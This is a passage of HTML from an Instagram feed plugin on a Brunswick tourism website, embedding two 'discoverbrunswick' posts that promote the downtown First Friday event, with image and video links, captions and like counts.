        <a class="sbi_link_area nofancybox" rel="nofollow noopener" href="https://scontent-mty2-1.cdninstagram.com/v/t51.82787-15/610666190_18426869563116844_6449740983457890014_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=110&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=zpLpjg0u7NwQ7kNvwFA2ySM&#038;_nc_oc=Adlfv3JsEiCXi6fc6xKrvCU0cXlr8zc9sQwIyToIQlmgq6pyCI824eIS12wWQhBQbrxlpYhlVKcNS59fLXo03ua2&#038;_nc_zt=23&#038;_nc_ht=scontent-mty2-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=_EYGLqvWpTsMlZLbwpmB8g&#038;oh=00_Afo78JunHdDhhIPcM7gmBR3-3XIzTh8IXBZDVbOuAouByQ&#038;oe=697D1BE8" data-lightbox-sbi="" data-title="✨ FIRST FRIDAY IS TONIGHT! ✨&lt;br&gt;
Before you head downtown, swipe through to Know Before You Go 👀&lt;br&gt;
&lt;br&gt;
Grab your friends, come hungry, and get ready for a fun night in the heart of BWK! 💛&lt;br&gt;
&lt;br&gt;
#FirstFridayBWK #DiscoverBrunswick #DowntownBrunswick #BWKNights #ShopLocalBWK #LiveLocal" data-video="" data-carousel="{&quot;data&quot;:[{&quot;type&quot;:&quot;image&quot;,&quot;media&quot;:&quot;https:\/\/scontent-mty2-1.cdninstagram.com\/v\/t51.82787-15\/610666190_18426869563116844_6449740983457890014_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=110&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=zpLpjg0u7NwQ7kNvwFA2ySM&amp;_nc_oc=Adlfv3JsEiCXi6fc6xKrvCU0cXlr8zc9sQwIyToIQlmgq6pyCI824eIS12wWQhBQbrxlpYhlVKcNS59fLXo03ua2&amp;_nc_zt=23&amp;_nc_ht=scontent-mty2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=_EYGLqvWpTsMlZLbwpmB8g&amp;oh=00_Afo78JunHdDhhIPcM7gmBR3-3XIzTh8IXBZDVbOuAouByQ&amp;oe=697D1BE8&quot;},{&quot;type&quot;:&quot;image&quot;,&quot;media&quot;:&quot;https:\/\/scontent-mty2-1.cdninstagram.com\/v\/t51.82787-15\/608850855_18426869557116844_6785218295167458351_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=111&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=TT2_eQZhK14Q7kNvwElHGZY&amp;_nc_oc=Adn94YqStBRku9W3y7AO3OKg-Zipctz9o2X7uHJekQUcCC615sOIoQsk20wZnunmcFX3N7kINCBbKueHCOt4uqXs&amp;_nc_zt=23&amp;_nc_ht=scontent-mty2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=_EYGLqvWpTsMlZLbwpmB8g&amp;oh=00_AfqXO4SseVv9-lZsoOOv4QrN0SsDrb2jkBVe1SpUExqXvA&amp;oe=697D3642&quot;},{&quot;type&quot;:&quot;image&quot;,&quot;media&quot;:&quot;https:\/\/scontent-mty2-1.cdninstagram.com\/v\/t51.82787-15\/610473921_18426869560116844_4583364309008443652_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=106&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=G79aoEvf6I8Q7kNvwG1PrBL&amp;_nc_oc=AdnXZzCli4jP_VhWz_UjN7ATI-iscbAhXU054ZLu0Xq6_65Mg6QUo6_-rgtxVoylEw42zqhdNLONfhyy9vsTQ1gp&amp;_nc_zt=23&amp;_nc_ht=scontent-mty2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=_EYGLqvWpTsMlZLbwpmB8g&amp;oh=00_AfoEI7YA7FcGr1SNxGkR327-ZHu7eqk8Snsea1zJ4BMYSg&amp;oe=697D3D75&quot;},{&quot;type&quot;:&quot;image&quot;,&quot;media&quot;:&quot;https:\/\/scontent-mty2-1.cdninstagram.com\/v\/t51.82787-15\/608836834_18426869554116844_6892220830094045098_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=102&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=FHcausI2h30Q7kNvwFNq1q5&amp;_nc_oc=AdnNLn6fPyNXVf_8Di8N_0u8H_x-b5CqcfxdGfVyKGN5SC3QJxFTAvCIclX_jqnIWV8F3rKOn3_0LixUVxeWjf9J&amp;_nc_zt=23&amp;_nc_ht=scontent-mty2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=_EYGLqvWpTsMlZLbwpmB8g&amp;oh=00_AfrUNZisO0btCXVh77FsTxR3Gp4svPAKXWxjGVUwnzaQJA&amp;oe=697D3B88&quot;},{&quot;type&quot;:&quot;image&quot;,&quot;media&quot;:&quot;https:\/\/scontent-mty2-1.cdninstagram.com\/v\/t51.82787-15\/610659656_18426869581116844_791704575901355842_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=106&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=MHGhV_fXiY0Q7kNvwG41tej&amp;_nc_oc=AdllImuRCKQ6Z_DHhM7cZmRDMiOQ9gZXxRtpyGu8AhCOeMPC9sy3Fyj0gbKQXf0elS2L8lgOYW2ejH0C3UXHPSYG&amp;_nc_zt=23&amp;_nc_ht=scontent-mty2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=_EYGLqvWpTsMlZLbwpmB8g&amp;oh=00_Afon7nugArcdjKhmMAEZ8xZJk_OxIJ1KEPE3GNxGPVy4Jg&amp;oe=697D2547&quot;},{&quot;type&quot;:&quot;image&quot;,&quot;media&quot;:&quot;https:\/\/scontent-mty2-1.cdninstagram.com\/v\/t51.82787-15\/610740216_18426869578116844_1005905277635822493_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=110&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=Q3e2ZHznCfgQ7kNvwEFEM-j&amp;_nc_oc=AdlbDxCU6-3-thF_G-1pgweWdVi0p7SnyzwPnoQkHHP7H_Ts7jKZQR8Rduzq1WdOdMND1L7yrs_tVwu3BcE4GOJN&amp;_nc_zt=23&amp;_nc_ht=scontent-mty2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=_EYGLqvWpTsMlZLbwpmB8g&amp;oh=00_AfpKz1ALEptLLQEyCc7OUoZssiGP33MchOBdn9V8vReAWQ&amp;oe=697D0A76&quot;}],&quot;vid_first&quot;:false}" data-id="sbi_18522178873068432" data-user="discoverbrunswick" data-url="https://www.instagram.com/p/DTBWMzUkQdw/" data-avatar="https://scontent-mty2-1.cdninstagram.com/v/t51.2885-19/59183221_448013299283186_1971690907157659648_n.jpg?stp=dst-jpg_s206x206_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=bf7eb4&amp;efg=eyJ2ZW5jb2RlX3RhZyI6InByb2ZpbGVfcGljLnd3dy44MDAuQzMifQ%3D%3D&amp;_nc_ohc=pXUVVXy34PUQ7kNvwEAbxm0&amp;_nc_oc=Adn0QmtbTV77nNaZaB1P5VX5BhxxOVDxY-TzV-_I6njYAXeefUSZ2eeHxI-BIvAIzDz9ZBXfEoTpgTovTdaEXLhx&amp;_nc_zt=24&amp;_nc_ht=scontent-mty2-1.cdninstagram.com&amp;edm=AP4hL3IEAAAA&amp;_nc_tpa=Q5bMBQGdCZWL0WjyVn-_c3xABrTH-fsYJjiRPbBjw-MUXr72jlLf9ugXqS59xyzgDhw2h4UW3xOPxvBDhA&amp;oh=00_Afpd34vUFU38IxcOsAqBjh4PlZYh3I7hONEO9XfmwicZPg&amp;oe=697D28D3" data-account-type="business" data-iframe='' data-media-type="feed" data-posted-on="" data-custom-avatar="/wp-content/uploads/2021/03/insta-profile-pic.jpg">
            <span class="sbi-screenreader">
                Open            </span>
                    </a>
    </div>

    <a class="sbi_photo" target="_blank" rel="nofollow noopener" href="https://www.instagram.com/p/DTBWMzUkQdw/" data-full-res="https://scontent-mty2-1.cdninstagram.com/v/t51.82787-15/610666190_18426869563116844_6449740983457890014_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=110&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=zpLpjg0u7NwQ7kNvwFA2ySM&#038;_nc_oc=Adlfv3JsEiCXi6fc6xKrvCU0cXlr8zc9sQwIyToIQlmgq6pyCI824eIS12wWQhBQbrxlpYhlVKcNS59fLXo03ua2&#038;_nc_zt=23&#038;_nc_ht=scontent-mty2-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=_EYGLqvWpTsMlZLbwpmB8g&#038;oh=00_Afo78JunHdDhhIPcM7gmBR3-3XIzTh8IXBZDVbOuAouByQ&#038;oe=697D1BE8" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-mty2-1.cdninstagram.com\/v\/t51.82787-15\/610666190_18426869563116844_6449740983457890014_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=110&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=zpLpjg0u7NwQ7kNvwFA2ySM&amp;_nc_oc=Adlfv3JsEiCXi6fc6xKrvCU0cXlr8zc9sQwIyToIQlmgq6pyCI824eIS12wWQhBQbrxlpYhlVKcNS59fLXo03ua2&amp;_nc_zt=23&amp;_nc_ht=scontent-mty2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=_EYGLqvWpTsMlZLbwpmB8g&amp;oh=00_Afo78JunHdDhhIPcM7gmBR3-3XIzTh8IXBZDVbOuAouByQ&amp;oe=697D1BE8&quot;,&quot;150&quot;:&quot;https:\/\/scontent-mty2-1.cdninstagram.com\/v\/t51.82787-15\/610666190_18426869563116844_6449740983457890014_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=110&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=zpLpjg0u7NwQ7kNvwFA2ySM&amp;_nc_oc=Adlfv3JsEiCXi6fc6xKrvCU0cXlr8zc9sQwIyToIQlmgq6pyCI824eIS12wWQhBQbrxlpYhlVKcNS59fLXo03ua2&amp;_nc_zt=23&amp;_nc_ht=scontent-mty2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=_EYGLqvWpTsMlZLbwpmB8g&amp;oh=00_Afo78JunHdDhhIPcM7gmBR3-3XIzTh8IXBZDVbOuAouByQ&amp;oe=697D1BE8&quot;,&quot;320&quot;:&quot;https:\/\/scontent-mty2-1.cdninstagram.com\/v\/t51.82787-15\/610666190_18426869563116844_6449740983457890014_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=110&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=zpLpjg0u7NwQ7kNvwFA2ySM&amp;_nc_oc=Adlfv3JsEiCXi6fc6xKrvCU0cXlr8zc9sQwIyToIQlmgq6pyCI824eIS12wWQhBQbrxlpYhlVKcNS59fLXo03ua2&amp;_nc_zt=23&amp;_nc_ht=scontent-mty2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=_EYGLqvWpTsMlZLbwpmB8g&amp;oh=00_Afo78JunHdDhhIPcM7gmBR3-3XIzTh8IXBZDVbOuAouByQ&amp;oe=697D1BE8&quot;,&quot;640&quot;:&quot;https:\/\/scontent-mty2-1.cdninstagram.com\/v\/t51.82787-15\/610666190_18426869563116844_6449740983457890014_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=110&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=zpLpjg0u7NwQ7kNvwFA2ySM&amp;_nc_oc=Adlfv3JsEiCXi6fc6xKrvCU0cXlr8zc9sQwIyToIQlmgq6pyCI824eIS12wWQhBQbrxlpYhlVKcNS59fLXo03ua2&amp;_nc_zt=23&amp;_nc_ht=scontent-mty2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=_EYGLqvWpTsMlZLbwpmB8g&amp;oh=00_Afo78JunHdDhhIPcM7gmBR3-3XIzTh8IXBZDVbOuAouByQ&amp;oe=697D1BE8&quot;}">
        <img src="https://discoverbrunswick.com/wp-content/plugins/instagram-feed-pro/img/placeholder.png" alt="✨ FIRST FRIDAY IS TONIGHT! ✨
Before you head downtown, swipe through to Know Before You Go 👀

Grab your friends, come hungry, and get ready for a fun night in the heart of BWK! 💛

#FirstFridayBWK #DiscoverBrunswick #DowntownBrunswick #BWKNights #ShopLocalBWK #LiveLocal">
    </a>
</div>




	    
        <div class="sbi_info_wrapper">
            <div class="sbi_info ">

		        
                <div class="sbi_meta_wrap">
		        
                    <div class="sbi_meta">
						    <span class="sbi_likes" style="font-size: 18px;" >
        <span>
            <svg  style="font-size: 18px;" class="svg-inline--fa fa-heart fa-w-18" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="heart" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M414.9 24C361.8 24 312 65.7 288 89.3 264 65.7 214.2 24 161.1 24 70.3 24 16 76.9 16 165.5c0 72.6 66.8 133.3 69.2 135.4l187 180.8c8.8 8.5 22.8 8.5 31.6 0l186.7-180.2c2.7-2.7 69.5-63.5 69.5-136C560 76.9 505.7 24 414.9 24z"></path></svg>        </span>
        26    </span>





    <span class="sbi_comments" style="font-size: 18px;" >
        <span>
            <svg  style="font-size: 18px;" class="svg-inline--fa fa-comment fa-w-18" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="comment" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M576 240c0 115-129 208-288 208-48.3 0-93.9-8.6-133.9-23.8-40.3 31.2-89.8 50.3-142.4 55.7-5.2.6-10.2-2.8-11.5-7.7-1.3-5 2.7-8.1 6.6-11.8 19.3-18.4 42.7-32.8 51.9-94.6C21.9 330.9 0 287.3 0 240 0 125.1 129 32 288 32s288 93.1 288 208z"></path></svg>        </span>
        0    </span>




	                    
                    </div>
		        
				                </div>
            </div>
        </div>
    </div>

    <div class="sbi-divider"></div>
</div>
<div class="sbi_item sbi_type_video sbi_new sbi_transition" id="sbi_17944408182006532" data-date="1767365913" data-numcomments="2">
    <div class="sbi_inner_wrap" >
        
		<div class="sbi_photo_wrap" >
            <svg style="color: rgba(255,255,255,1)" class="svg-inline--fa fa-play fa-w-14 sbi_playbtn" aria-label="Play" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="play" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M424.4 214.7L72.4 6.6C43.8-10.3 0 6.1 0 47.9V464c0 37.5 40.7 60.1 72.4 41.3l352-208c31.4-18.5 31.5-64.1 0-82.6z"></path></svg>
    <div   class="sbi_link " >
        <div class="sbi_hover_top">
            
                <p class="sbi_username">
        <a target="_blank" rel="nofollow noopener" href="https://www.instagram.com/discoverbrunswick/" style="color: rgba(255,255,255,1)">
	    
            discoverbrunswick        </a>

    
    </p>

                <p class="sbi_hover_caption_wrap" 
        >
        <span class="sbi_caption" style="color: rgba(255,255,255,1)">There’s no better way to start 2026 than together 💫<br><br>Tonight is our monthly First Friday—and the first one of the year!<br><br>Downtown Brunswick is the place to be for music, local shops, and good vibes all around. See you tonight 🤍<br><br>#FirstFriday #DiscoverBrunswick #CommunityStrong #DowntownBrunswick #Start2026Here</span>
    </p>

        </div>
        
                    <a class="sbi_instagram_link" target="_blank" rel="nofollow noopener" title="Instagram" href="https://www.instagram.com/reel/DTAzAb2DnO0/" style="color: rgba(255,255,255,1)">
                <span class="sbi-screenreader">View</span>
                <svg class="svg-inline--fa fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
	                <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
	            </svg>            </a>
        
        <div class="sbi_hover_bottom " style="color: rgba(255,255,255,1)">

                            <p>
                                            <span class="sbi_date" >
                            <svg  class="svg-inline--fa fa-clock fa-w-16" aria-hidden="true" data-fa-processed="" data-prefix="far" data-icon="clock" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8zm0 448c-110.5 0-200-89.5-200-200S145.5 56 256 56s200 89.5 200 200-89.5 200-200 200zm61.8-104.4l-84.9-61.7c-3.1-2.3-4.9-5.9-4.9-9.7V116c0-6.6 5.4-12 12-12h32c6.6 0 12 5.4 12 12v141.7l66.8 48.6c5.4 3.9 6.5 11.4 2.6 16.8L334.6 349c-3.9 5.3-11.4 6.5-16.8 2.6z"></path></svg>                            Jan 2                        </span>
                                    </p>
            
            
        </div>

        <a class="sbi_link_area nofancybox" rel="nofollow noopener" href="https://scontent-mty2-1.cdninstagram.com/v/t51.71878-15/610785956_2682000748834118_6493506787657141860_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=100&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&#038;_nc_ohc=bd6Y_G2wr74Q7kNvwFBvMpy&#038;_nc_oc=Adkjj47Cri0pFaZ4ZElpKKfczTcrsEvZTrx4ZRs0SUfr-6yAgDKXzwqlFquzxTQNGUZWIXlp6Gs1SMYbhrRqAu63&#038;_nc_zt=23&#038;_nc_ht=scontent-mty2-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=_EYGLqvWpTsMlZLbwpmB8g&#038;oh=00_Afqiz6ewkaxdoy9Y7aj9XZXCcK4qKDEfAkPQEGbnC2NKoQ&#038;oe=697D2813" data-lightbox-sbi="" data-title="There’s no better way to start 2026 than together 💫&lt;br&gt;
&lt;br&gt;
Tonight is our monthly First Friday—and the first one of the year!&lt;br&gt;
&lt;br&gt;
Downtown Brunswick is the place to be for music, local shops, and good vibes all around. See you tonight 🤍&lt;br&gt;
&lt;br&gt;
#FirstFriday #DiscoverBrunswick #CommunityStrong #DowntownBrunswick #Start2026Here" data-video="https://scontent-mty2-1.cdninstagram.com/o1/v/t2/f2/m86/AQMRHWpdG4BCHZdCVDpk1pLHgDY8x7UvamSdRnsEfTfJtzS1IWAidEAoqi46ro--Gu_vvf9jMCV_4jU53Nur6UAB7bemusJcJrEq4lA.mp4?_nc_cat=109&amp;_nc_sid=5e9851&amp;_nc_ht=scontent-mty2-1.cdninstagram.com&amp;_nc_ohc=61fVugweggcQ7kNvwGXcigw&amp;efg=[base64]%3D%3D&amp;ccb=17-1&amp;vs=878d887c12c4d527&amp;_nc_vs=[base64]&amp;_nc_gid=_EYGLqvWpTsMlZLbwpmB8g&amp;edm=ANo9K5cEAAAA&amp;_nc_zt=28&amp;_nc_tpa=Q5bMBQFGwynQnJopgPH2-BsYcYhu6YkGsp7JJdTkVR4oezqRhUP2_sGUwDbGx-cP24D3Q_rtIg50YzrXiQ&amp;oh=00_AfrtLfl9w3V7vbMNLDNX5nF9y1DRsRyHIByAeH6mp6y2Lw&amp;oe=69792A7A" data-carousel="" data-id="sbi_17944408182006532" data-user="discoverbrunswick" data-url="https://www.instagram.com/reel/DTAzAb2DnO0/" data-avatar="https://scontent-mty2-1.cdninstagram.com/v/t51.2885-19/59183221_448013299283186_1971690907157659648_n.jpg?stp=dst-jpg_s206x206_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=bf7eb4&amp;efg=eyJ2ZW5jb2RlX3RhZyI6InByb2ZpbGVfcGljLnd3dy44MDAuQzMifQ%3D%3D&amp;_nc_ohc=pXUVVXy34PUQ7kNvwEAbxm0&amp;_nc_oc=Adn0QmtbTV77nNaZaB1P5VX5BhxxOVDxY-TzV-_I6njYAXeefUSZ2eeHxI-BIvAIzDz9ZBXfEoTpgTovTdaEXLhx&amp;_nc_zt=24&amp;_nc_ht=scontent-mty2-1.cdninstagram.com&amp;edm=AP4hL3IEAAAA&amp;_nc_tpa=Q5bMBQGdCZWL0WjyVn-_c3xABrTH-fsYJjiRPbBjw-MUXr72jlLf9ugXqS59xyzgDhw2h4UW3xOPxvBDhA&amp;oh=00_Afpd34vUFU38IxcOsAqBjh4PlZYh3I7hONEO9XfmwicZPg&amp;oe=697D28D3" data-account-type="business" data-iframe='' data-media-type="reels" data-posted-on="" data-custom-avatar="/wp-content/uploads/2021/03/insta-profile-pic.jpg">
            <span class="sbi-screenreader">
                Open            </span>
            <svg style="color: rgba(255,255,255,1)" class="svg-inline--fa fa-play fa-w-14 sbi_playbtn" aria-label="Play" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="play" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M424.4 214.7L72.4 6.6C43.8-10.3 0 6.1 0 47.9V464c0 37.5 40.7 60.1 72.4 41.3l352-208c31.4-18.5 31.5-64.1 0-82.6z"></path></svg>        </a>
    </div>

    <a class="sbi_photo" target="_blank" rel="nofollow noopener" href="https://www.instagram.com/reel/DTAzAb2DnO0/" data-full-res="https://scontent-mty2-1.cdninstagram.com/v/t51.71878-15/610785956_2682000748834118_6493506787657141860_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=100&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&#038;_nc_ohc=bd6Y_G2wr74Q7kNvwFBvMpy&#038;_nc_oc=Adkjj47Cri0pFaZ4ZElpKKfczTcrsEvZTrx4ZRs0SUfr-6yAgDKXzwqlFquzxTQNGUZWIXlp6Gs1SMYbhrRqAu63&#038;_nc_zt=23&#038;_nc_ht=scontent-mty2-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=_EYGLqvWpTsMlZLbwpmB8g&#038;oh=00_Afqiz6ewkaxdoy9Y7aj9XZXCcK4qKDEfAkPQEGbnC2NKoQ&#038;oe=697D2813" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-mty2-1.cdninstagram.com\/v\/t51.71878-15\/610785956_2682000748834118_6493506787657141860_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=100&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=bd6Y_G2wr74Q7kNvwFBvMpy&amp;_nc_oc=Adkjj47Cri0pFaZ4ZElpKKfczTcrsEvZTrx4ZRs0SUfr-6yAgDKXzwqlFquzxTQNGUZWIXlp6Gs1SMYbhrRqAu63&amp;_nc_zt=23&amp;_nc_ht=scontent-mty2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=_EYGLqvWpTsMlZLbwpmB8g&amp;oh=00_Afqiz6ewkaxdoy9Y7aj9XZXCcK4qKDEfAkPQEGbnC2NKoQ&amp;oe=697D2813&quot;,&quot;150&quot;:&quot;https:\/\/scontent-mty2-1.cdninstagram.com\/v\/t51.71878-15\/610785956_2682000748834118_6493506787657141860_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=100&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=bd6Y_G2wr74Q7kNvwFBvMpy&amp;_nc_oc=Adkjj47Cri0pFaZ4ZElpKKfczTcrsEvZTrx4ZRs0SUfr-6yAgDKXzwqlFquzxTQNGUZWIXlp6Gs1SMYbhrRqAu63&amp;_nc_zt=23&amp;_nc_ht=scontent-mty2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=_EYGLqvWpTsMlZLbwpmB8g&amp;oh=00_Afqiz6ewkaxdoy9Y7aj9XZXCcK4qKDEfAkPQEGbnC2NKoQ&amp;oe=697D2813&quot;,&quot;320&quot;:&quot;https:\/\/scontent-mty2-1.cdninstagram.com\/v\/t51.71878-15\/610785956_2682000748834118_6493506787657141860_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=100&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=bd6Y_G2wr74Q7kNvwFBvMpy&amp;_nc_oc=Adkjj47Cri0pFaZ4ZElpKKfczTcrsEvZTrx4ZRs0SUfr-6yAgDKXzwqlFquzxTQNGUZWIXlp6Gs1SMYbhrRqAu63&amp;_nc_zt=23&amp;_nc_ht=scontent-mty2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=_EYGLqvWpTsMlZLbwpmB8g&amp;oh=00_Afqiz6ewkaxdoy9Y7aj9XZXCcK4qKDEfAkPQEGbnC2NKoQ&amp;oe=697D2813&quot;,&quot;640&quot;:&quot;https:\/\/scontent-mty2-1.cdninstagram.com\/v\/t51.71878-15\/610785956_2682000748834118_6493506787657141860_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=100&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=bd6Y_G2wr74Q7kNvwFBvMpy&amp;_nc_oc=Adkjj47Cri0pFaZ4ZElpKKfczTcrsEvZTrx4ZRs0SUfr-6yAgDKXzwqlFquzxTQNGUZWIXlp6Gs1SMYbhrRqAu63&amp;_nc_zt=23&amp;_nc_ht=scontent-mty2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=_EYGLqvWpTsMlZLbwpmB8g&amp;oh=00_Afqiz6ewkaxdoy9Y7aj9XZXCcK4qKDEfAkPQEGbnC2NKoQ&amp;oe=697D2813&quot;}">
        <img src="https://discoverbrunswick.com/wp-content/plugins/instagram-feed-pro/img/placeholder.png" alt="There’s no better way to start 2026 than together 💫

Tonight is our monthly First Friday—and the first one of the year!

Downtown Brunswick is the place to be for music, local shops, and good vibes all around. See you tonight 🤍

#FirstFriday #DiscoverBrunswick #CommunityStrong #DowntownBrunswick #Start2026Here">
    </a>
</div>




	    
        <div class="sbi_info_wrapper">
            <div class="sbi_info ">

